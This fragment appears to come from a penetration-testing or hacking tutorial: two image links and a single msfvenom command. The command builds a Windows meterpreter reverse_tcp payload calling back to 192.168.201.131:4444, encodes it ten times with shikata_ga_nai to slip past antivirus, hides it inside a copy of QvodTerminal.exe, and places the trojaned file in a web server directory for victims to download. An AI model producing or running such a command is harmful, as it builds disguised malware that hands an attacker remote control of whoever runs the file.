 msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.201.131 LPORT=4444 -b"\x00" -e x86/shikata_ga_nai -i 10 -x QvodTerminal.exe -f exe -o /var/www/html/QvodTerminal.exe